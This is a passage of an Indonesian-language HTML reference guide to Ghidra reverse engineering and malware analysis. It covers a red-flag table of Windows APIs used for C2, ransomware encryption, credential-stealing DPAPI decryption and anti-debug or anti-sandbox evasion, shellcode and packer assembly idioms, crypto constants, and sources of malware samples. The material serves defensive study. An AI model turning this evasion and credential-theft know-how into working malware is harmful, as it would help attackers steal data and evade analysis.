          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>API</th>
                  <th>DLL</th>
                  <th>Fungsi</th>
                  <th>Red Flag?</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>InternetOpen</code></td>
                  <td>wininet</td>
                  <td>Init WinINet (User-Agent param = IOC)</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>InternetConnect</code></td>
                  <td>wininet</td>
                  <td>Connect ke host (host+port = IOC)</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>HttpOpenRequest</code> / <code>HttpSendRequest</code></td>
                  <td>wininet</td>
                  <td>HTTP request (URI = IOC)</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>WinHttpOpen</code> / <code>WinHttpConnect</code></td>
                  <td>winhttp</td>
                  <td>WinHTTP stack (alternative to WinINet)</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>WSAStartup</code> / <code>socket</code> / <code>connect</code></td>
                  <td>ws2_32</td>
                  <td>Raw Winsock (port/IP = IOC)</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>send</code> / <code>recv</code></td>
                  <td>ws2_32</td>
                  <td>Data transfer raw TCP</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>gethostbyname</code> / <code>GetAddrInfo</code></td>
                  <td>ws2_32</td>
                  <td>DNS resolve (domain = IOC)</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>DnsQuery</code></td>
                  <td>dnsapi</td>
                  <td>DNS query (DNS C2 possible)</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Crypto &amp; Anti-Analysis API</span>
          <span class="accordion-badge">Crypto / Evasion</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>API</th>
                  <th>DLL</th>
                  <th>Fungsi</th>
                  <th>Konteks</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>CryptAcquireContext</code></td>
                  <td>advapi32</td>
                  <td>Init crypto provider</td>
                  <td>Precedes encrypt/decrypt</td>
                </tr>
                <tr>
                  <td><code>CryptGenKey</code> / <code>CryptImportKey</code></td>
                  <td>advapi32</td>
                  <td>Generate/import kunci</td>
                  <td>Ransomware key gen</td>
                </tr>
                <tr>
                  <td><code>CryptEncrypt</code> / <code>CryptDecrypt</code></td>
                  <td>advapi32</td>
                  <td>Enkripsi/dekripsi data</td>
                  <td>Ransomware / C2 crypto</td>
                </tr>
                <tr>
                  <td><code>CryptProtectData</code> / <code>CryptUnprotectData</code></td>
                  <td>crypt32</td>
                  <td>DPAPI encrypt/decrypt</td>
                  <td>Credential stealer (decrypt)</td>
                </tr>
                <tr>
                  <td><code>BCryptEncrypt</code> / <code>BCryptDecrypt</code></td>
                  <td>bcrypt</td>
                  <td>CNG crypto (modern Windows)</td>
                  <td>Ransomware, modern malware</td>
                </tr>
                <tr>
                  <td><code>IsDebuggerPresent</code></td>
                  <td>kernel32</td>
                  <td>Check debugger PEB flag</td>
                  <td>Anti-debug</td>
                </tr>
                <tr>
                  <td><code>CheckRemoteDebuggerPresent</code></td>
                  <td>kernel32</td>
                  <td>Check remote debugger</td>
                  <td>Anti-debug</td>
                </tr>
                <tr>
                  <td><code>GetTickCount</code> / <code>QueryPerformanceCounter</code></td>
                  <td>kernel32</td>
                  <td>Timing check</td>
                  <td>Anti-sandbox timing</td>
                </tr>
                <tr>
                  <td><code>CreateMutex</code> / <code>OpenMutex</code></td>
                  <td>kernel32</td>
                  <td>Mutex (single-instance check)</td>
                  <td>Mutex name = IOC</td>
                </tr>
                <tr>
                  <td><code>Sleep</code></td>
                  <td>kernel32</td>
                  <td>Delay (large value = anti-sandbox)</td>
                  <td>Anti-sandbox</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 9.2 Assembly Quick Reference -->
      <h2 id="cs-asm">9.2 Assembly Quick Reference — x86/x64</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Register Conventions</span>
          <span class="accordion-badge">x86/x64</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Register</th>
                  <th>x86 (32-bit)</th>
                  <th>x64 (64-bit)</th>
                  <th>Peran Umum</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Accumulator</td>
                  <td><code>EAX</code></td>
                  <td><code>RAX</code></td>
                  <td>Return value fungsi, operand aritmatik</td>
                </tr>
                <tr>
                  <td>Counter</td>
                  <td><code>ECX</code></td>
                  <td><code>RCX</code></td>
                  <td>Loop counter, arg1 (x64 fastcall), this pointer (C++)</td>
                </tr>
                <tr>
                  <td>Data</td>
                  <td><code>EDX</code></td>
                  <td><code>RDX</code></td>
                  <td>Arg2 (x64), high half dari multiply</td>
                </tr>
                <tr>
                  <td>Base</td>
                  <td><code>EBX</code></td>
                  <td><code>RBX</code></td>
                  <td>Callee-saved, base pointer</td>
                </tr>
                <tr>
                  <td>Stack Pointer</td>
                  <td><code>ESP</code></td>
                  <td><code>RSP</code></td>
                  <td>Top of stack</td>
                </tr>
                <tr>
                  <td>Base Pointer</td>
                  <td><code>EBP</code></td>
                  <td><code>RBP</code></td>
                  <td>Stack frame base, local var reference</td>
                </tr>
                <tr>
                  <td>Source Index</td>
                  <td><code>ESI</code></td>
                  <td><code>RSI</code></td>
                  <td>Arg2 (Linux syscall), string src</td>
                </tr>
                <tr>
                  <td>Dest Index</td>
                  <td><code>EDI</code></td>
                  <td><code>RDI</code></td>
                  <td>Arg1 (Linux syscall), string dst</td>
                </tr>
                <tr>
                  <td>x64 args 3–6</td>
                  <td>—</td>
                  <td><code>R8 R9 R10 R11</code></td>
                  <td>Windows fastcall arg3-4: R8 R9</td>
                </tr>
                <tr>
                  <td>Instruction Ptr</td>
                  <td><code>EIP</code></td>
                  <td><code>RIP</code></td>
                  <td>Current instruction (tidak bisa akses langsung)</td>
                </tr>
                <tr>
                  <td>Flags</td>
                  <td><code>EFLAGS</code></td>
                  <td><code>RFLAGS</code></td>
                  <td>ZF CF OF SF PF — kondisi jump</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Calling Conventions</span>
          <span class="accordion-badge">ABI</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Convention</th>
                  <th>Platform</th>
                  <th>Args</th>
                  <th>Cleanup</th>
                  <th>Return</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>cdecl</code></td>
                  <td>x86 C/C++</td>
                  <td>Stack (right→left)</td>
                  <td>Caller</td>
                  <td>EAX</td>
                </tr>
                <tr>
                  <td><code>stdcall</code></td>
                  <td>x86 WinAPI</td>
                  <td>Stack (right→left)</td>
                  <td>Callee</td>
                  <td>EAX</td>
                </tr>
                <tr>
                  <td><code>fastcall</code></td>
                  <td>x86 MSVC</td>
                  <td>ECX,EDX then stack</td>
                  <td>Callee</td>
                  <td>EAX</td>
                </tr>
                <tr>
                  <td><code>thiscall</code></td>
                  <td>x86 C++</td>
                  <td>ECX=this, rest stack</td>
                  <td>Callee</td>
                  <td>EAX</td>
                </tr>
                <tr>
                  <td><strong>Windows x64</strong></td>
                  <td>x64 Win</td>
                  <td>RCX,RDX,R8,R9 then stack; shadow space 32B</td>
                  <td>Caller</td>
                  <td>RAX</td>
                </tr>
                <tr>
                  <td><strong>System V AMD64</strong></td>
                  <td>x64 Linux</td>
                  <td>RDI,RSI,RDX,RCX,R8,R9 then stack</td>
                  <td>Caller</td>
                  <td>RAX</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Common x86 Instruction Patterns</span>
          <span class="accordion-badge">Patterns</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">asm — common patterns quick ref</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">; ── Null / Zero register ─────────────────</span>
  XOR  EAX, EAX       <span class="tok-cmt">; EAX = 0 (lebih efisien dari MOV EAX,0)</span>
  SUB  EAX, EAX       <span class="tok-cmt">; sama efeknya</span>

<span class="tok-cmt">; ── Get current address (EIP) ────────────</span>
  CALL next           <span class="tok-cmt">; push EIP ke stack, jump ke next</span>
next: POP EBX         <span class="tok-cmt">; EBX = address "next" — shellcode delta trick</span>

<span class="tok-cmt">; ── Check flag + conditional jump ────────</span>
  TEST EAX, EAX       <span class="tok-cmt">; set ZF jika EAX == 0</span>
  JZ   label          <span class="tok-cmt">; jump if EAX == 0</span>
  JNZ  label          <span class="tok-cmt">; jump if EAX != 0</span>

  CMP  EAX, 5         <span class="tok-cmt">; set flags dari EAX - 5</span>
  JE   label          <span class="tok-cmt">; jump if EAX == 5</span>
  JL   label          <span class="tok-cmt">; jump if EAX < 5 (signed)</span>
  JB   label          <span class="tok-cmt">; jump if EAX < 5 (unsigned/below)</span>

<span class="tok-cmt">; ── Stack frame setup ────────────────────</span>
  PUSH EBP            <span class="tok-cmt">; save caller's base pointer</span>
  MOV  EBP, ESP       <span class="tok-cmt">; set new base pointer</span>
  SUB  ESP, 0x20      <span class="tok-cmt">; allocate 32 bytes for locals</span>
  ...
  MOV  ESP, EBP       <span class="tok-cmt">; restore stack pointer</span>
  POP  EBP            <span class="tok-cmt">; restore base pointer</span>
  RET                 <span class="tok-cmt">; return to caller</span>

<span class="tok-cmt">; ── String ops ───────────────────────────</span>
  REP MOVSB           <span class="tok-cmt">; copy ECX bytes from ESI to EDI</span>
  REP STOSB           <span class="tok-cmt">; fill ECX bytes at EDI with AL</span>
  REP SCASB           <span class="tok-cmt">; scan EDI for AL (strlen trick: REPNE SCASB)</span>

<span class="tok-cmt">; ── PEB access (x86) ─────────────────────</span>
  MOV  EAX, FS:[0x30] <span class="tok-cmt">; PEB address (x86)</span>
  MOV  RAX, GS:[0x60] <span class="tok-cmt">; PEB address (x64)</span>

<span class="tok-cmt">; ── PUSHAD/POPAD (packer pattern) ────────</span>
  PUSHAD              <span class="tok-cmt">; save all GP registers (EAX-EDI)</span>
  ...                 <span class="tok-cmt">; packer stub code</span>
  POPAD               <span class="tok-cmt">; restore all GP registers</span>
  JMP  OEP            <span class="tok-cmt">; jump to original entry point</span></pre>
          </div>
        </div>
      </div>

      <!-- 9.3 Crypto Indicators -->
      <h2 id="cs-crypto">9.3 Crypto Indicators &amp; Constants</h2>
      <p>Konstanta matematika khas dari algoritma kriptografi sering terlihat sebagai immediate values di decompiler —
        cara cepat mengidentifikasi algoritma tanpa membaca seluruh implementasi.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Magic Constants per Algoritma</span>
          <span class="accordion-badge">Detection</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Algoritma</th>
                  <th>Magic Constant / Pattern</th>
                  <th>Cara Identifikasi</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>MD5</strong></td>
                  <td><span class="ioc">0x67452301</span>, <span class="ioc">0xEFCDAB89</span>, <span
                      class="ioc">0x98BADCFE</span>, <span class="ioc">0x10325476</span></td>
                  <td>Init constants dalam array; rotate + add pattern</td>
                </tr>
                <tr>
                  <td><strong>SHA-1</strong></td>
                  <td><span class="ioc">0x67452301</span>, <span class="ioc">0xC3D2E1F0</span>, <span
                      class="ioc">0x5A827999</span>, <span class="ioc">0x6ED9EBA1</span></td>
                  <td>5 word init state; 80-round loop</td>
                </tr>
                <tr>
                  <td><strong>SHA-256</strong></td>
                  <td><span class="ioc">0x6A09E667</span>, <span class="ioc">0xBB67AE85</span>, 64 round constants
                    starting <span class="ioc">0x428A2F98</span></td>
                  <td>8 word init state; 64-round schedule loop</td>
                </tr>
                <tr>
                  <td><strong>AES S-Box</strong></td>
                  <td>Lookup table starting <span class="ioc">0x63 0x7C 0x77 0x7B</span> atau <span class="ioc">0x52
                      0x09 0x6A</span> (inv S-Box)</td>
                  <td>256-byte static table; substitution in rounds</td>
                </tr>
                <tr>
                  <td><strong>RC4</strong></td>
                  <td>256-byte S-box init loop (i=0..255, S[i]=i); two-pointer swap; XOR stream</td>
                  <td>Init loop 0–255; no large constants; variable-length key</td>
                </tr>
                <tr>
                  <td><strong>CRC32</strong></td>
                  <td><span class="ioc">0xEDB88320</span> (reflected poly) atau <span class="ioc">0x04C11DB7</span>
                  </td>
                  <td>XOR with table; 256 entry table; byte-wise loop</td>
                </tr>
                <tr>
                  <td><strong>TEA/XTEA</strong></td>
                  <td><span class="ioc">0x9E3779B9</span> (delta = √5 − 1 × 2^31)</td>
                  <td>32-round loop; two DWORD blocks; shift+add+xor</td>
                </tr>
                <tr>
                  <td><strong>MurmurHash</strong></td>
                  <td><span class="ioc">0xCC9E2D51</span>, <span class="ioc">0x1B873593</span>, <span
                      class="ioc">0xE6546B64</span></td>
                  <td>API hash function dalam shellcode; non-crypto hash</td>
                </tr>
                <tr>
                  <td><strong>Base64</strong></td>
                  <td>String charset <span class="ioc">ABCDEFGHIJKLMNOPQRSTUVWXYZabcdef...</span></td>
                  <td>65-char table (incl =); 3-byte-to-4-byte loop</td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Plugin: FindCrypt / CryptSight</strong>
              <p>Ghidra plugin <strong>FindCrypt</strong> (oleh d3v1l0p3r) secara otomatis scan binary untuk crypto
                constant patterns dan menandainya di listing. Install via Ghidra Extension Manager atau GitHub.
                Menghemat waktu signifikan untuk identifikasi crypto.</p>
            </div>
          </div>
        </div>
      </div>

      <!-- 9.4 Ghidra Keyboard Shortcuts -->
      <h2 id="cs-shortcuts">9.4 Ghidra Keyboard Shortcuts</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Essential Shortcuts — Listing &amp; Decompiler</span>
          <span class="accordion-badge">Quick Ref</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Shortcut</th>
                  <th>Aksi</th>
                  <th>Berlaku di</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>L</code></td>
                  <td>Rename symbol / variable</td>
                  <td>Listing, Decompiler</td>
                </tr>
                <tr>
                  <td><code>;</code></td>
                  <td>Set EOL Comment</td>
                  <td>Listing, Decompiler</td>
                </tr>
                <tr>
                  <td><code>D</code></td>
                  <td>Disassemble (konversi data → code)</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>F</code></td>
                  <td>Create Function di address saat ini</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>U</code></td>
                  <td>Undefine (hapus definisi code/data)</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>T</code></td>
                  <td>Set Data Type pada lokasi saat ini</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>Enter</code></td>
                  <td>Follow reference (masuk ke target)</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>Alt+←</code></td>
                  <td>Navigate back (kembali dari follow)</td>
                  <td>Listing, Decompiler</td>
                </tr>
                <tr>
                  <td><code>Alt+→</code></td>
                  <td>Navigate forward</td>
                  <td>Listing, Decompiler</td>
                </tr>
                <tr>
                  <td><code>Ctrl+Shift+F</code></td>
                  <td>Show References to Current (XREF)</td>
                  <td>Listing, Decompiler</td>
                </tr>
                <tr>
                  <td><code>Ctrl+G</code></td>
                  <td>Go to Address</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>Ctrl+F</code></td>
                  <td>Search dalam program text</td>
                  <td>Global</td>
                </tr>
                <tr>
                  <td><code>Ctrl+Shift+E</code></td>
                  <td>Search Memory (byte pattern)</td>
                  <td>Global</td>
                </tr>
                <tr>
                  <td><code>Ctrl+D</code></td>
                  <td>Bookmark lokasi saat ini</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>Ctrl+L</code></td>
                  <td>Retype variable (Decompiler)</td>
                  <td>Decompiler</td>
                </tr>
                <tr>
                  <td><code>Ctrl+A</code></td>
                  <td>Analyze (re-run auto analysis)</td>
                  <td>Global</td>
                </tr>
                <tr>
                  <td><code>Ctrl+Z</code></td>
                  <td>Undo last action</td>
                  <td>Global</td>
                </tr>
                <tr>
                  <td><code>G</code></td>
                  <td>Go to next search result</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>Alt+G</code></td>
                  <td>Go to previous search result</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>P</code></td>
                  <td>Create Structure (highlight bytes → P)</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>Q</code></td>
                  <td>Quickfix / Auto-create structure at offset</td>
                  <td>Decompiler</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 9.5 Common Pitfalls -->
      <h2 id="cs-pitfalls">9.5 Common Analyst Pitfalls</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Kesalahan Umum &amp; Cara Menghindarinya</span>
          <span class="accordion-badge">Tips</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Pitfall</th>
                  <th>Dampak</th>
                  <th>Mitigasi</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Trust decompiler 100%</td>
                  <td>Kesimpulan salah pada obfuscated/hand-crafted code</td>
                  <td>Selalu verifikasi decompiler output dengan raw listing untuk fungsi kritis</td>
                </tr>
                <tr>
                  <td>Analisis packed binary tanpa unpack dulu</td>
                  <td>XREF salah, fungsi tidak terdeteksi, string tidak muncul</td>
                  <td>Cek entropy dulu; unpack sebelum full analysis</td>
                </tr>
                <tr>
                  <td>Lupa cek TLS callbacks</td>
                  <td>Melewatkan anti-debug atau decryption yang terjadi sebelum EP</td>
                  <td>Selalu cek TLS section dan DataDirectory[9] sebelum analisis EP</td>
                </tr>
                <tr>
                  <td>Asumsikan compile time valid</td>
                  <td>Timestamp malware sering di-spoof ke tanggal lama atau masa depan</td>
                  <td>Jangan gunakan timestamp sebagai IOC; verifikasi dengan metadata lain</td>
                </tr>
                <tr>
                  <td>Rename terlalu agresif tanpa verifikasi</td>
                  <td>Nama menyesatkan analyst lain dalam kolaborasi</td>
                  <td>Gunakan prefix <code>REVIEW_</code> untuk fungsi yang belum 100% dipahami</td>
                </tr>
                <tr>
                  <td>Lupa dynamic API resolution</td>
                  <td>Kapabilitas malware tampak lebih sederhana dari kenyataannya</td>
                  <td>Cari pola LoadLibrary/GetProcAddress atau hash resolver; crack API hash</td>
                </tr>
                <tr>
                  <td>Hanya cari string ASCII, lupa Unicode</td>
                  <td>Melewatkan URL/path yang disimpan sebagai wide string</td>
                  <td>Search Memory → Unicode; cek Defined Data untuk wchar_t strings</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 09 -->

    <!-- ============================================================
     SECTION 10 — APPENDIX & REFERENSI
     ============================================================ -->
    <section class="section" id="sec-appendix">
      <div class="section-header">
        <span class="section-number">// 10 &mdash; Appendix &amp; Referensi</span>
        <h1 class="section-title">Appendix &amp; Referensi</h1>
      </div>

      <!-- 10.1 Plugins -->
      <h2 id="app-plugins">10.1 Ghidra Plugin yang Berguna</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Plugin Ekosistem Ghidra</span>
          <span class="accordion-badge">Extensions</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Plugin</th>
                  <th>Fungsi</th>
                  <th>Source</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>FindCrypt</strong></td>
                  <td>Deteksi crypto constant otomatis (AES, SHA, MD5, dll)</td>
                  <td>github.com/d3v1l0p3r/FindCrypt-Ghidra</td>
                </tr>
                <tr>
                  <td><strong>Ghidra-Dark</strong></td>
                  <td>Dark theme lebih baik dari default</td>
                  <td>github.com/zackelia/ghidra-dark</td>
                </tr>
                <tr>
                  <td><strong>GhidraNes</strong></td>
                  <td>NES ROM analysis (retro RE)</td>
                  <td>github.com/kylewlacy/GhidraNes</td>
                </tr>
                <tr>
                  <td><strong>Ret-Sync</strong></td>
                  <td>Sinkronisasi Ghidra ↔ x64dbg/WinDbg/GDB real-time</td>
                  <td>github.com/bootleg/ret-sync</td>
                </tr>
                <tr>
                  <td><strong>GhidraScript (FLARE)</strong></td>
                  <td>Koleksi script Mandiant FLARE team untuk malware analysis</td>
                  <td>github.com/mandiant/flare-ghidra-scripts</td>
                </tr>
                <tr>
                  <td><strong>Ghidra Python Bridge</strong></td>
                  <td>Hubungkan Python 3 eksternal ke Ghidra API</td>
                  <td>github.com/justfoxing/ghidra_bridge</td>
                </tr>
                <tr>
                  <td><strong>GhidraDelinker</strong></td>
                  <td>Extract relocatable object files dari binary</td>
                  <td>github.com/boricj/ghidra-delinker-extension</td>
                </tr>
                <tr>
                  <td><strong>BinDiff Ghidra</strong></td>
                  <td>Diff binary — bandingkan dua versi malware</td>
                  <td>github.com/ubfx/BinDiffHelper</td>
                </tr>
                <tr>
                  <td><strong>pcode-emulator</strong></td>
                  <td>Emulasi P-code instruksi Ghidra untuk shellcode</td>
                  <td>Ghidra built-in + community extensions</td>
                </tr>
              </tbody>
            </table>
          </div>
          <p style="margin-top:8px;">Install plugin: <strong>File → Install Extensions</strong> → pilih .zip file
            extension. Restart Ghidra setelah install.</p>
        </div>
      </div>

      <!-- 10.2 Resources -->
      <h2 id="app-resources">10.2 Resources &amp; Referensi</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Buku &amp; Course Rekomendasi</span>
          <span class="accordion-badge">Learning</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Judul</th>
                  <th>Penulis</th>
                  <th>Fokus</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Practical Malware Analysis</td>
                  <td>Sikorski &amp; Honig</td>
                  <td>Malware analysis fundamental — WAJIB</td>
                </tr>
                <tr>
                  <td>The Art of Memory Forensics</td>
                  <td>Ligh et al.</td>
                  <td>Memory forensics &amp; malware in memory</td>
                </tr>
                <tr>
                  <td>Hacking: The Art of Exploitation</td>
                  <td>Erickson</td>
                  <td>Assembly, exploitation concepts</td>
                </tr>
                <tr>
                  <td>Malware Analyst's Cookbook</td>
                  <td>Ligh et al.</td>
                  <td>Practical scripts &amp; tools</td>
                </tr>
                <tr>
                  <td>Windows Internals (Part 1&amp;2)</td>
                  <td>Russinovich et al.</td>
                  <td>Deep Windows OS internals</td>
                </tr>
                <tr>
                  <td>Ghidra Book (The Definitive Guide)</td>
                  <td>Eagle &amp; Nance</td>
                  <td>Ghidra comprehensive reference</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Public Malware Sample Sources</span>
          <span class="accordion-badge">Samples</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="callout danger">
            <span class="callout-icon">🚨</span>
            <div class="callout-body">
              <strong>PERINGATAN</strong>
              <p>Download dan handle malware sample hanya di <strong>isolated VM</strong>. Jangan buka di host. Selalu
                dalam environment terkontrol.</p>
            </div>
          </div>
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Platform</th>
                  <th>URL</th>
                  <th>Jenis Akses</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>MalwareBazaar</td>
                  <td>bazaar.abuse.ch</td>
                  <td>Free, community-submitted samples</td>
                </tr>
                <tr>
                  <td>VirusTotal</td>
                  <td>virustotal.com</td>
                  <td>Upload/search; limited download</td>
                </tr>
                <tr>
                  <td>Any.run</td>
                  <td>any.run</td>
                  <td>Interactive sandbox + sample sharing</td>
                </tr>
                <tr>
                  <td>Hybrid Analysis</td>
                  <td>hybrid-analysis.com</td>
                  <td>Free sandbox + download (registration)</td>
                </tr>
                <tr>
                  <td>theZoo</td>
                  <td>github.com/ytisf/theZoo</td>
                  <td>Educational malware repo (password protected)</td>
                </tr>
                <tr>
                  <td>vx-underground</td>
                  <td>vx-underground.org</td>
                  <td>Large sample collection (restricted)</td>
                </tr>
                <tr>
                  <td>Triage (Hatching)</td>
                  <td>tria.ge</td>
                  <td>Sandbox + community samples</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Sandbox &amp; Analysis Tools Ecosystem</span>
          <span class="accordion-badge">Tools</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="grid-3">
            <div class="feature-card">
              <div class="feature-card-icon">🔍</div>
              <div class="feature-card-title">FLOSS</div>
              <div class="feature-card-desc">FLARE Obfuscated String Solver. Ekstrak stack strings &amp; obfuscated
                strings tanpa eksekusi.</div>
            </div>
            <div class="feature-card">
              <div class="feature-card-icon">🧪</div>
              <div class="feature-card-title">Capa</div>
              <div class="feature-card-desc">Deteksi kapabilitas malware otomatis menggunakan rule MITRE ATT&amp;CK.
                Output: capability report.</div>
            </div>
            <div class="feature-card">
              <div class="feature-card-icon">📊</div>
              <div class="feature-card-title">PE-bear / pestudio</div>
              <div class="feature-card-desc">PE analysis &amp; triage tool. Visualisasi header, imports, strings,
                entropy per section.</div>
            </div>
            <div class="feature-card">
              <div class="feature-card-icon">🐛</div>
              <div class="feature-card-title">x64dbg</div>
              <div class="feature-card-desc">Dynamic debugger untuk Windows. Plugin Scylla untuk IAT fix setelah
                unpack.</div>
            </div>
            <div class="feature-card">
              <div class="feature-card-icon">🔬</div>
              <div class="feature-card-title">REMnux</div>
              <div class="feature-card-desc">Linux distro khusus malware analysis. Pre-built dengan 200+ tools.</div>
            </div>
            <div class="feature-card">
              <div class="feature-card-icon">🛡</div>
              <div class="feature-card-title">FlareVM</div>
              <div class="feature-card-desc">Windows malware analysis VM. Otomatis install tools via Chocolatey.</div>
            </div>
          </div>
        </div>
      </div>

      <!-- 10.3 Community -->
      <h2 id="app-community">10.3 Community &amp; Threat Intel Resources</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Online Resources &amp; Communities</span>
          <span class="accordion-badge">Community</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Resource</th>
                  <th>URL / Platform</th>
                  <th>Jenis Konten</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Ghidra GitHub</td>
                  <td>github.com/NationalSecurityAgency/ghidra</td>
                  <td>Source code, releases, issues, scripts</td>
                </tr>
                <tr>
                  <td>MITRE ATT&amp;CK</td>
                  <td>attack.mitre.org</td>
                  <td>TTP framework, technique mapping</td>
                </tr>
                <tr>
                  <td>Mandiant Blog</td>
                  <td>mandiant.com/resources/blog</td>
                  <td>Advanced malware analysis reports</td>
                </tr>
                <tr>
                  <td>MalwareTech Blog</td>
                  <td>malwaretech.com</td>
                  <td>Deep dives, technical analysis</td>
                </tr>
                <tr>
                  <td>OALabs</td>
                  <td>oalabs.openanalysis.net</td>
                  <td>Live malware analysis streams &amp; writeups</td>
                </tr>
                <tr>
                  <td>ANY.RUN Blog</td>
                  <td>any.run/cybersecurity-blog</td>
                  <td>Malware analysis tutorials</td>
                </tr>
                <tr>
                  <td>r/ReverseEngineering</td>
                  <td>reddit.com/r/ReverseEngineering</td>
                  <td>Community discussions, resources</td>
                </tr>
                <tr>
                  <td>Ghidra Discord</td>
                  <td>discord.gg/ghidra (community)</td>
                  <td>Real-time help, scripting tips</td>
                </tr>
                <tr>
                  <td>OpenSecurityTraining2</td>
                  <td>opensecuritytraining2.info</td>
                  <td>Free advanced RE courses</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- Final note -->
      <div class="callout legal" style="margin-top:32px;">
        <span class="callout-icon">📘</span>
        <div class="callout-body">
          <strong>Panduan Lengkap — v1.0</strong>
          <p>Ghidra RE/MA Reference Guide v1.0 selesai. Dokumen ini mencakup §01–10: dari instalasi hingga studi
            kasus, scripting, topik advanced, cheat sheet, dan appendix. Untuk penambahan section atau update, append
            ke file ini tanpa meregenerasi bagian yang sudah ada. Selalu gunakan teknik ini secara etis dan legal.</p>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 10 -->

  </main>

  <!-- FOOTER -->
  <footer id="page-footer">
    <span>Ghidra RE/MA Reference Guide · v1.0 · For Educational &amp; Research Use Only</span>
    <span>Last Updated: <time datetime="2026-05-16">2026-05-16</time> · v1.0 Complete — §01–10</span>
  </footer>

  <!-- =============================================
     EMBEDDED JAVASCRIPT
     ============================================= -->
  <script src="./ghidra-reference-guide.js"></script>

</body>

</html>
---- frontend/pages/guides/Ghidra/ghidra-reference-guide.css ----
/* =============================================
